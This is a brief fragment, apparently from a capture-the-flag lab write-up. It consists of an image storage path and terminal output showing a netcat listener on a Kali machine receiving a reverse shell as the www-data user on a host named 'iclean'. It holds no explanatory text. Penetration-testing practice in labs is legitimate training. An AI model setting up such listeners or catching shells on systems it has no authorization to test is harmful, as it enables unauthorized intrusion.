 ┌──(jordy㉿kali)-[~]
└─$ rlwrap nc -lvnp 6161
listening on [any] 6161 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.11.12] 60020
bash: cannot set terminal process group (1207): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$